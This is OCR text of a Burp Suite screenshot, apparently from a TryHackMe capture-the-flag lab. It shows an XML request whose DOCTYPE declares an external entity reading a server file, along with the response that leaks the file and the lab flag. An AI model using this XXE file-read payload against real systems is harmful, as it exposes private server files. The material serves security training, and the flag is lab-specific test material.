 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < > Target: http://10.10.111.13 HTTP/1
Request
Pretty Raw Hex \n
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://10.10.111.13
8 Referer: http://10.10.111.13/product.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_15.txt"> ]>
16 <wishlist>
17 <user_id>
1
</user_id>
18 <item>
19 <product_id>
&payload;
</product_id>
20 </item>
21 </wishlist>
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Dec 2024 23:23:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The product ID: Wish #15
10 Name: Mayor Malware
11 Address: Test
12 ---------------------------------------
13 Product: Waredy Cane
14 Quantity: 1
15 ---------------------------------------
16 PS: The flag is THM{Brut3f0rc1n6_mY_w4y}
17 is invalid.
Inspector
Selection 24 (0x18)
Selected text
THM{Brut3f0rc1n6_mY_w4y}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6